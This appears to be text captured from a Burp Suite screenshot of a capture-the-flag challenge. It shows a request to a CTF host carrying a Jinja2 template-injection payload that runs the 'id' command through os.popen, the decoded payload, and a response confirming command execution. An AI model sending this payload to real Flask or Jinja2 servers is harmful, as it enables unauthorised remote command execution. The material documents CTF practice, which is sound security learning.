 Request
Pretty Raw Hex \n
1 GET
/greeting/%7B%7B%20cycler.__init__.__globals__.os.popen('id').read()%20
%7D%7D HTTP/1.1
2 Host: bluehens-cat-the-flask.chals.io
3 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.63
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: en-US,en;q=0.9
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.8.17
3 Date: Sun, 29 Oct 2023 02:11:00 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 234
6 Connection: close
7
8
9 <!DOCTYPE html>
10 <html lang="en">
11 <head>
12 <meta charset="UTF-8" />
13 <title>
Greeting
</title>
14 </head>
15 <body>
16 <h1>
Hello uid=1000(ctf) gid=1000(ctf) groups=1000(ctf)
17 !
</h1>
18 </body>
19 </html>
Inspector
Selection 67 (0x43)
Selected text
%7B%7B%20cycler.__init__.__g
lobals__.os.popen('id').read
()%20%7D%7D
Decoded from: URL encoding
{{ cycler.__init__.__globals
__.os.popen('id').read() }}
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 0
Request headers 14
Response headers 5